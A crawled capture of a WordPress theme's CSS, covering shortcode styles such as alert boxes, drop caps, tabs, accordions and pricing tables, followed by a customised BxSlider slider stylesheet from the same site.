background-image:url(../images/shortcodes/icons/currencydollar.png);
}
ul.bulb li{
background-image:url(../images/shortcodes/icons/bulb.png);
}
ul.puzzle li{
background-image:url(../images/shortcodes/icons/puzzle.png);
}
ul.globe li{
background-image:url(../images/shortcodes/icons/globe.png);
}
ul.hyperlink li{
background-image:url(../images/shortcodes/icons/hyperlink.png);
}
ul.gear li{
background-image:url(../images/shortcodes/icons/gear.png);
}
ul.monitor li{
background-image:url(../images/shortcodes/icons/monitor.png);
}
ul.refresh li{
background-image:url(../images/shortcodes/icons/refresh.png);
}
ul.square li{
background-image:url(../images/shortcodes/icons/square.png);
}

.norightmargin{
margin-right:0px;
}

.content-column{
overflow: hidden;

}
.content-column .column1, .content-column .column2, .content-column .column3, .content-column .column4, .content-column .column5
{

overflow:hidden;

}
.content-column .last{
float:left;
}

.content-column .kaya_gallery li{
margin-bottom:10px !important;
list-style:none;

}

.entry-content{


}
.entry-content .column1, .entry-content .column2, .entry-content .column3, .entry-content.column4, .entry-content .column5
{

overflow:hidden;

}

.entry-content .kaya_gallery li{
margin-bottom:10px !important;
list-style:none;

}

/* alert message shortcodes 
------------------------------------------------------*/
.alert-blue {
	background:url("../images/info.png") no-repeat scroll 12px 50% #E4F5FD;
	border:1px solid #AFDBEE;
	display:block;
	margin:10px 0 15px;
	padding:13px 10px 10px 40px;
	color:#333;
	-moz-border-radius:5px;
 	-webkit-border-radius:5px;

}

.alert-green {
	background:url("../images/tick.png") no-repeat scroll 12px 50% #EDFFD6;
	border:1px solid #D2EBB1;
	display:block;
	margin:10px 0 15px;
	padding:13px 10px 10px 40px;
	color:#333;
	-moz-border-radius:5px;
  	-webkit-border-radius:5px;
}	

.alert-yellow  {
background:url("../images/alert.png") no-repeat scroll 12px 50% #FFFADE;
	border:1px solid #F8ECA9;
	
	display:block;
	margin:10px 0 15px;
	padding:13px 10px 10px 40px;
	color:#333;
	-moz-border-radius:5px;
  	-webkit-border-radius:5px;
}

/* Text hilighted 
--------------------------------------------------------------------------------------------------*/
.hilight-yellow{
background-color:#ffff99;
color:#fff;
padding:2px 5px;
}
.hilight-black{
	background-color:#000;
	color:#ccc;
	padding:2px 5px;
}
.hilight-blue{
background-color:#0066CC;
color:#fff;
padding:2px 5px;
}
.hilight-gray{
background-color:#999999;
color:#000;
padding:2px 5px;
}
.hilight-pink{
background-color:#FF00FF;
color:#fff;
padding:2px 5px;
}
.hilight-green{
background-color:#00FF00;
color:#fff;
padding:2px 5px;

}

.hilight-red{
	background-color:#FF0000;
		color:#fff;
		padding:2px 5px;
}

.hilight-orange{
	background-color:#FF9900;
	color:#fff;
	padding:2px 5px;
	
}
.hilight-white{
	background-color:#FFF;
	color:#FF0000;
	padding:2px 5px;

}
/* DropCap Colors */

.dropcap{ 
    display: block;
    float: left;
      height: 40px;
    line-height: 40px;
    margin-right: 15px;
    text-align: center;
    width: 40px;
 }

.dropcap-black{ 
    background-color: #323337!important;
    border-radius: 44px 44px 44px 44px;
    color: #FFFFFF;
    display: block;
    float: left;
    height:40px;
	margin-bottom:10px;
    line-height: 40px;
    margin-right: 15px;
    text-align: center;
    width: 40px;
 }
 .dropcap-blue{ 
   background-color:#0066CC;
   border-radius:44px;
	width:40px;
	height:40px;
	margin-bottom:10px;
		  float:left;
	  margin-right:20px;
    color: #FFFFFF;
	display:block;
	float:left;
	line-height:40px;
	text-align:center;
	
 }
 .dropcap-red{
	background-color:#FF0000;
	border-radius:44px;
	width:40px;
	height:40px;
	 margin-bottom:10px;
	  float:left;
	  margin-right:20px;
	color:#fff;
	display:block;
	text-align:center;
	line-height:40px;
 }
 .dropcap-green{
	 background-color:#00FF00;
	 border-radius:44px;
	 width:40px;
	 height:40px;
	 line-height:40px;
	  float:left;
	  margin-right:20px;
	 text-align:center;
	   color:#fff;
	   margin-bottom:10px;
	 margin-bottom:10px;
 }
 .dropcap-yellow{
	background-color:#ffff99;
	border-radius:44px;
	color:#fff;
	width:40px;
	height:40px;
	display:block;
		  float:left;
		  margin-bottom:10px;
	  margin-right:20px;
	text-align:center;
	line-height:70xp
 }
  .dropcap-gray{
	background-color:#4D4C47;
	border-radius:44px;
	color:#fff;
	width:40px;
	height:40px;

	  float:left;
	  margin-right:20px;
	text-align:center;
	line-height:40px;
	display:block;
	margin-bottom:10px;
	

 }
  .dropcap-pink{
	background-color:#FF00FF;
	border-radius:44px;
	line-height:40px;
	width:40px;
	height:40px;
	display:block;
	margin-bottom:10px;
	text-align:center;
	color:#fff;
	  float:left;
	  margin-right:20px;
	  
	  margin-bottom:10px;
	 }
  .dropcap-orange{
	background-color:#FF9900;
	color:#fff;
	border-radius:44px;
	  float:left;
	  margin-right:20px;
	margin-bottom:10px;
	font-weight:bold;
	width:40px;
	height:40px;
	text-align:center;
	line-height:40px;
	margin-bottom:10px;
 }
 

.dropcap-red h5, .dropcap-orange h5, .dropcap-pink h5, .dropcap-gray h5, .dropcap-yellow h5, .dropcap-green h5, .dropcap-blue h5, .dropcap-black h5{
color:#fff;
line-height:40px;
} 
  


 /* Iconbox  styles
----------------------------------------------------------------------------------------------------*/
.iconbox{
margin-bottom:15px;

}
 /* Teaser Box styles
----------------------------------------------------------------------------------------------------*/

.teaserbox{ 
background-color:#76a8d7;
padding:25px 15px;
color: #FFFFFF;
}
.teaserbox:hover{ 
background-color:#f0f0f0;

}
.teaser_title{
    text-align: center;
}
 
.teaserboxicon{
  height: 64px;
    margin: 0 auto;
    text-align: center;
    width: 64px;
	
 }
 .teaser_content{
  display: block;
    padding: 5px 20px 10px;
    text-align: center;
 }
 .teaserbox h3{
 font-size:25px;
 margin-bottom:3px;
  margin-top: 30px;
  overflow:hidden;

 }
.teaser_content a.readmore{
margin-top:15px;
}
.teaser_wrapper .one_third, .teaser_wrapper .one_third_last {
    float: left;
    margin-right: 0%;
    width: 33.33%;
}
.teaser_wrapper .one_fourth, .teaser_wrapper .one_fourth_last {
    float: left;
    margin-right: 0%;
    width: 25%;
}
.teaser_wrapper .one_half, .teaser_wrapper .one_half_last {
    float: left;
    margin-right: 0%;
    width: 50%;
}
.teaser_img{
    background-color: #FFFFFF;
    border-radius: 92px 92px 92px 92px;
    margin-left: -10px;
    margin-top: 0px;
    padding: 20px;
}



	
/* services 
--------------------------------------------------------------------------------------------------*/
.servicesbox{
clear:both;
overflow:hidden;
margin-bottom:20px;
}
.servicesicon {
float:left;
margin-right:23px;
}
.servicesicon img {
padding:0px 0px 0px 0px;
}
.servicestext {
margin-left:71px;

}
.servicestext h3{
padding:0px 0px;
}

.servicestext .readmore {
float:left;
}

/* Icon Box*/

.icontext_img {
margin:0px 20px 0px 0px;
text-align:center;
}
.icontext{
display:block;
overflow:hidden;
text-align:center;
}
/* sidebar contact info
----------------------------------------------------------------------------------------------------*/
.sidebar .sidebar-contactinfo{
	margin-bottom:20px;
	float:left;
	width:100%;
}
.sidebar .sidebar-contactinfo p {
	padding-left:30px;
	width:100%;
	float:left;
}
.sidebar .sidebar-contactinfo p.address {margin:0px;}


	.sidebar .sidebar-contactinfo p span {
	color:#333;
	margin:0px;
	line-height:20px;
}
.phone{
	background-image: url(../images/phone.png);
	background-repeat: no-repeat;
	background-position: left top;
	width:16px;
	height:16px;}

.fax{
	background-image: url(../images/fax.png);
	background-repeat: no-repeat;
	background-position: left top;
	width:16px;
	height:16px;}
.email{
	background-image: url(../images/email.png);
	background-repeat: no-repeat;
	background-position: left top;
	width:16px;
	height:16px;

}
.address{
	background-image: url(../images/address.png);
	background-repeat: no-repeat;
	background-position: left top;
	min-height:16px;
	display:block;
}
.address p {
	margin:0px;
	padding:0px;
}

/* toggle styles
----------------------------------------------------------------------------------------------------*/
.toggle_container{
	display:block;
	clear:both;

}

div.trigger {
	padding: .8% 0 1% 60px;
	margin:0;
	font-size:16px;
	font-weight: normal;
	width: auto;
	line-height:28px;
	text-decoration: none;
	display: block;
	cursor:pointer;
	color:#666;
	display:block;
	text-shadow: 0 1px 1px #fff;
	margin-bottom:1px;	
	background-image:url(../images/h2_trigger_a.png);
	background-position: 10px -39px;
    background-repeat:no-repeat;
	background-color:#EEEEEE;
	border-bottom:1px solid #ccc;
	 font-family: Arial !important;

}

div.trigger a:hover {
	color: #1d1d1d;
}
div.active {
background-position:10px 7px;
}
.toggle_content {
	margin: 0 0 0px 0;
	padding: 0;	
	overflow: hidden;
	width:100%;
	clear: both;


}
.toggle_content .block {
	padding: 20px;
	background-color:#fff;



	
	}
.toggle_content .block p {
	padding: 5px 0;
	margin: 5px 0;
	
}
.toggle_content h3 {
	font: 2.5em normal Georgia, "Times New Roman", Times, serif;
	margin: 0 0 10px;
	padding: 0 0 5px 0;
	border-bottom: 1px dashed #1d1d1d;
}
.toggle_content img {
	float: left;
	margin: 10px 15px 15px 0;
	padding: 5px;
	background: #ddd;
	border: 1px solid #1d1d1d;
}

/* Hariontal Tabs
----------------------------------------------------------------------------------------------------*/
#tabContaier{
	margin:20px auto;
	position:relative;

	float:left;


}
#tabContaier ul{
	overflow:hidden;
	height:35px;
	position:absolute;
	z-index:100;
}
#tabContaier li{
	float:left;
	list-style:none;
	margin-right:-1px;
}
#tabContaier li:last-child{
	margin-right:1px;
}
#tabContaier li a{
	border-right:0;
	color:#666;
	cursor:pointer;
	display:block;
	height:35px;
	line-height:35px;
	padding:0 30px;
	text-decoration:none;
	border:1px solid #ccc; /* for non-css3 browsers */
	background-color: #eee;
	background-image: url(../images/shortcodes/tabs_bg.png);
	background-repeat: repeat-x;
	background-position: left top;
	 font-family: Arial !important;

}
#tabContaier li a:hover{
	background:#eee;
	color:#999!important;
}
#tabContaier li a.active{
	background:#fff;
	border-top:2px solid #ccc;
	color:#333	
}

.tabDetails{
	margin:34px 0 0;
	background:#fff;
	min-height:100px;
	border:1px solid #ccc;	
			
}
.tabContents{
	padding:20px
	}


/* Vertical Tabs
----------------------------------------------------------------------------------------------------*/
#vtabContaier{
	margin:20px auto;
	position:relative;
}

#vtabContaier ul{
	overflow:hidden;
	border-right:1px solid #fff;
	position:absolute;
	z-index:100;
	margin:0px;
	padding:0px;
	width:20%;
	margin-top:20px;
}

#vtabContaier li{
	list-style:none;
	display:block;
}

#vtabContaier li:first-child a{
	border-top:1px solid #ccc;
}

#vtabContaier li a{
	border-bottom:none;
	border-right:0;
	color:#666!important;
	cursor:pointer;
	display:block;
	padding:10px 20px 10px 10px;
	text-decoration:none;
	border:1px solid #ccc;
	border-top:1px solid #fff;
	background-color: #eee;
	background-image: url(../images/shortcodes/tabs_bg.png);
	background-repeat: repeat-x;
	background-position: left top;
	
	
}


#vtabContaier li a:hover{
	background:#eee;
}
#vtabContaier li a.active{
	background:#fff;
	border-right:0;
	color:#333;
}

.vtabDetails{
	background:#fff;
	margin-left:19.90%;
	min-height:200px;
	border:1px solid #ccc;

	
}
.vtabContents{
	padding:20px
	}


@media only screen and (max-width: 767px) {
/* Content Tabs 
----------------------------------------------------------------------------------------------------*/
 #tabContaier li a, #vtabContaier ul li a{
	border-radius:0px!important;
 	border-bottom:1px solid #ccc!important;

 }
 #vtabContaier li a.active {
 border-right:1px solid #ccc;
 }
  #tabContaier ul li, #vtabContaier ul{
   width:100%!important; 
  display:block;
  }
 
 #tabContaier ul,  #vtabContaier ul{
 position:relative;
 height:auto;
 margin:0px;

}

.tabDetails, .vtabDetails{
	width:100%;
	clear:both;
	margin:0px;
	border:none;
}
#tabContaier li a{

	border-top:none !important; /* for non-css3 browsers */
	

}
#tabContaier li:first-child{
	border-top:1px solid #ccc!important; /* for non-css3 browsers */
}
}


/* Recent Portfolio Posts
----------------------------------------------------------------------------------------------------*/
.sc_recentportfolio_posts{
	margin:0px;
	padding:0px;
	list-style:none;	
}

.sc_recentportfolio_posts li{
	margin-bottom:30px;
}
.sc_recentportfolio_posts li:last-child{
	
}
.sc_recentportfolio_posts li h4{
	margin:0px;
	padding:0px;

}

.sc_recentportfolio_posts li{
display:block;
clear:both;
}

/* Title Shortcode
----------------------------------------------------------------------------------------------------*/
.pagetitle_holder{
	width:100%;
	display:block;
	margin-bottom:20px;
	
	background-position:5px;
	clear:both;
	float:left;
	margin-top:10px;
	
}
.pagetitle_holder .title_desc{
	color:#999;
	font-size: 14px;
    text-shadow: 0 1px 1px #FFFFFF;
	position: relative;
	display:block;
	clear:both;
}
.pagetitle_holder .title_desc a{

}
.pagetitle_holder .title_desc a:hover{
	color:#999!important;
}
.pagetitle_holder div .title_desc{
	display:block;
	clear:both;
	margin-top:5px;
}

.pagetitle_holder h2 span{
	color:#333;
	
}
.pagetitle_holder p{
	margin:0px;
	padding:0px;
}

.pagetitle_holder {

    text-align: left;
	display: inline-block;
	border-bottom:1px solid #dedede;
}
.pagetitle_holder div h3{
	background-color: #FFFFFF;
    display: inline-block;
    padding: 10px 0px;
}
.title_readmore a{
color:#333;
text-decoration:underline;
}
.title_readmore a:hover{
color:#999;
text-decoration:underline;
}
/* Accorion Shortcode
----------------------------------------------------------------------------------------------------*/
.accordion {
    border-bottom: 1px solid #ddd;
    clear: both;
    width: 100%;
}
.accordion span.ui-icon {
    background: url("../images/arrow-square.gif") no-repeat scroll 0px center;
	display:block;
	z-index:333;
	width:11px;
	height:21px;
	float:left;
	padding-right:10px;
	padding-top:8px;
	

}
.accordion h3 {
     border-color: #ddd;
    border-style: solid solid none;
    border-width: 1px 1px medium;
    cursor: pointer;
    margin: 0;
    padding: 0px 10px !important;
	display:block;
	position:relative;	
	background-color: #eee;
	background-image: url(../images/shortcodes/tabs_bg.png);
	background-repeat: repeat-x;
	background-position: left top;
}
.accordion h3:hover {
	background-color:#ccc !important;

}
.accordion h3.ui-state-active span {
    background: url("../images/arrow-square-on.gif") no-repeat scroll 0px center;
}
.accordion h3.ui-state-active {
	border-bottom:1px solid #ddd;
	background-color:#eee;
}
.accordion div {
    background: none repeat scroll 0 0 #FFFFFF;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    margin: 0 !important;
    padding:20px 30px;
	position:relative;
}



.accordion div div {
    background: none repeat scroll 0 0 #FFFFFF;
    border-left: medium none;
    border-right: medium none;
    margin: 15px 0 0 !important;
    padding: 0;
}
.accordion h3 {
    background-color: #FFFFFF;
    border: 1px solid #ddd;
    color: #888888;
    font-size: 18px;
    line-height: 170%;
    
}
.accordion h3 a{
font-weight:300;
}
.accordion div p {
}
.accordion div strong, b {
}
.accordion br {
    line-height: 0;
}
/*pricing table start*/
#pricing_table{
text-align:center;
margin-top:50px;
width:101%;
}
#pricing_table span i{
color:#fff;	
}
#pricing_table .one_third{
margin-right:24px;
float:left;
width:30.7%;
}

#pricing_table .one_fourth{
margin-right:24px;
float:left;
width:22.15%;
}


.pricing_col_0{
background: #0b5f6c; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#45aebf', endColorstr='#0b5f6c'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#45aebf), to(#0b5f6c)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #45aebf,  #0b5f6c); /* for firefox 3.6+ */ 
background: -o-linear-gradient(top,  #45aebf,  #0b5f6c); /* for opera 3.6+ */ 
border-bottom:1px solid #05454f;
}
.pricing_col_1{
background: #b93d17; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee8317', endColorstr='#b93d17'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#ee8317), to(#b93d17)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #ee8317,  #b93d17); /* for firefox 3.6+ */ 
background: -o-linear-gradient(top,  #ee8317,  #b93d17); /* for opera 3.6+ */ 
border-bottom:1px solid #9a2c0a;
}
.pricing_col_2{
background: #537027; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#68a32d', endColorstr='#537027'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#68a32d), to(#537027)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #68a32d,  #537027); /* for firefox 3.6+ */ 
background: -o-linear-gradient(top,  #68a32d,  #537027); /* for opera 3.6+ */ 
border-bottom:1px solid #354c12;
}
.pricing_col_3{
background: #d79f07; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdc400', endColorstr='#d79f07'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#fdc400), to(#d79f07)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #fdc400,  #d79f07); /* for firefox 3.6+ */ 
background: -o-linear-gradient(top,  #fdc400,  #d79f07); /* for opera 3.6+ */ 
border-bottom:1px solid #cc9501;
}
.highlight{
background-color:#e3e3e3;
}

.heading{
padding:20px 20px 0px 20px;
text-align:center;
}

.heading h2{
color:#fff;
padding:0px 0px 5px;
padding-bottom:0px !important;
padding-top:0px !important;
}
 
.wide .heading{
margin-top:-30px;
padding-bottom:30px;

}

.wide .price_button{
padding-bottom:30px;

}
.pricing_space{
height:100px;
}

.heading span{
padding-top:10px;
padding-bottom:10px;
display:block;
}
.price_button{
background: #282828; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d4d4d', endColorstr='#282828'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#4d4d4d), to(#282828)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #4d4d4d,  #282828); /* for firefox 3.6+ */
background: -o-linear-gradient(top,  #4d4d4d,  #282828); /* for opera 3.6+ */ 
padding:30px;
border-top:1px solid #212121;
}

.price_button a.read_more:hover{
background-color:#999999 !important;
border:1px solid #000 !important;
}

#pricing_table span i{
color:#fff;
}


/* pricing table */


.pricing_table {
	position:relative;
}
.one_third .pricing_table, .one_third_last .pricing_table, .one_fourth .pricing_table, .one_fourth_last .pricing_table {
	color: #999;
	text-align: center;
	background-color: #f5f5f5;
	background-position: center center;
	background-repeat: no-repeat; /* Safari 4-5, Chrome 1-9 */ /* Can't specify a percentage size? Laaaaaame. */
	background: -webkit-gradient(radial, center center, 0, center center, 460, from(#ffffff), to(#f5f5f5)); /* Safari 5.1+, Chrome 10+ */
	background: -webkit-radial-gradient(circle, #ffffff, #f5f5f5); /* Firefox 3.6+ */
	background: -moz-radial-gradient(circle, #ffffff, #f5f5f5); /* IE 10 */
	background: -o-radial-gradient(circle, #ffffff, #f5f5f5); /* Opera cannot do radial gradients yet */
	border-bottom:1px solid #fff;
	-webkit-box-shadow: 0 8px 6px -6px #b2b2b2;
	-moz-box-shadow: 0 8px 6px -6px #b2b2b2;
	box-shadow: 0 8px 6px -6px #b2b2b2;
}
.price_header {
	padding:20px 0px 0px 0px;
	border-bottom:1px dotted #dfdfdf;
	margin-bottom:20px;
}
.price {
	border-radius:100px;
	height: 100px;
	margin: 0 auto;
	width: 100px;
	margin-bottom:20px;
	-moz-transition: all 0.2s ease 0s;
	background-color:#111111;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#303030', endColorstr='#111111'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#303030), to(#111111)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	border: 1px solid #000000;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	text-align:center;
}
.price h2 {
	padding-top:20px;
	padding-bottom:10px;
	color:#fff;
}
.price_content {
	width:200px;
	margin:0px auto !important;
	text-align:justify;
	word-wrap: break-word;
}
.price_content ul{
list-style:none;
margin-left:0px;
}
.price_content ul li {
	background-image: url("../images/price_list_icon.png");
	background-position: left 4px;
	background-repeat: no-repeat;
	margin-bottom: 10px;
	padding-bottom: 10px;
	padding-left:20px;
	margin-left:35px;
}
.pricing_table .button {
	padding-bottom:30px;
}
.pricing_table span {
	position:absolute;
	display:block;
	right:0px;
}
/* Appointment Shortcose */
.appointment_text p{
font-weight:bold;
font-style:italic;
}
.app_phone{
 background-image: url("../images/phone.png");
    background-position: left 9px;
    background-repeat: no-repeat;
       padding: 10px 30px;
	font-weight:bold;
	font-size:14px;
clear:both;
}
.app_email{
background-image: url("../images/email.png");
    background-position: left 14px;
    background-repeat: no-repeat;
    clear: both;
    font-size: 14px;
    font-weight: bold;
    padding: 10px 30px;

}
a.readmore{
font-style:normal;
}
footer  .pagetitle_holder div h3{
background:none;
}
footer .pagetitle_holder{
margin:0px;
border:none;
}
#slider ul , .testimonial_wrap ul, .portfolio_post_slider ul{
list-style:none!important;
margin:0px;
padding:0px;
}

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/jquery.bxslider.css?ver=6.9
body_size: 1471
content:
o/**
 * BxSlider v4.0 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2012
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: aboslute;
	margin: 0 0 30px;
	padding: 0;
	*zoom: 1;
}
.bx-wrapper ul{
	margin: 0px;
	padding: 0px;
	list-style:none!important;
}
.bx-wrapper img {
   max-width: 1200px;
	display: block;
}

.bx-wrapper img {
    width: 100%!important;
height:auto!important;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {   top: -30px;
	
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: 0px;
	width: 100%;
	 display: none;
}
/*
#slider .bx-wrapper .bx-pager,
#slider .bx-wrapper .bx-controls-auto{
  background-color: #FFFFFF;
    bottom: 0;
    display: block;
    padding: 12px 15px 6px;
    position: absolute;
    width: auto;
    z-index: 11;
	right:0px;
}
#slider .bx-controls-direction{
display:none;
}*/

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	background: url(../images/ajax-loader.gif) center center no-repeat #fff;
	
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}


/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	right: 26px;
}

.bx-wrapper .bx-next {
	right: 0px;
}
.testimonial_wrap .bx-wrapper .bx-controls-direction a {
	position: absolute;
	top:-41px!important;
		}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 8%;
	outline: 0;
	width: 25px;
	height: 25px;
	text-indent: -9999px;
	background-color: #202020;
	}
.bx-wrapper .bx-controls-direction a.bx-next {
	 background-image: url(../images/bx_next.png) !important;
	 background-repeat:no-repeat !important;
	 
	}	
	.bx-wrapper .bx-controls-direction a.bx-prev {

	 background-image: url(../images/bx_prev.png) !important;
	 background-repeat:no-repeat !important;

	}

.bx-wrapper .bx-controls-direction a:hover{
opacity:.7;
	}
.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}
#slider .bxslider_wrap{
position:relative !important;  height: auto!important;
}
.bxslider_wrap{
position:relative !important;
 clear: both;
}

/* Main Slider Caption & Description */

#slider{
box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3); width: 1100px;
}

#slider .bx-wrapper .bx-controls-direction a.bx-prev {
    background-image: url("../images/slider_left_arrow.png") !important;
    background-repeat: no-repeat !important;
	  left: -5px;
}
#slider .bx-wrapper .bx-controls-direction a.bx-next {
    background-image: url("../images/slider_right_arrow.png") !important;
    background-repeat: no-repeat !important;
	right: -4px;
 
}

#slider .bx-controls-direction a {
background-color: transparent!important;
    height: 45px;
    outline: 0 none;
    position: absolute;
    text-indent: -9999px;
    width: 35px;
	top: 45%;
}

#slider .bx-controls-direction a:hover{
opacity:1;
	}
.caption {
    background-color: #222222;
    bottom: 0px;
    left: 0;
	opacity:.8;
	width:auto;
	float:left;
    padding: 0px 10px;
    position: absolute;
    
}
.caption h2{
color:#fff;
padding:0px 0px;
}
.caption p{
color:#ccc;
}
.slider_title{
padding:20px 30px;
}

.bxsider_wraper .bx-controls-direction a{
     position: absolute;
    top: 0;
}
.portfolio_post_slider .bx-wrapper .bx-controls-direction a{
	position: absolute;
   top: 18px;
}
.portfolio_post_slider .bx-wrapper {
margin-top:15px;
}
.portfolio_post_slider  h3{
margin:0px!important;
padding:0px!important;
}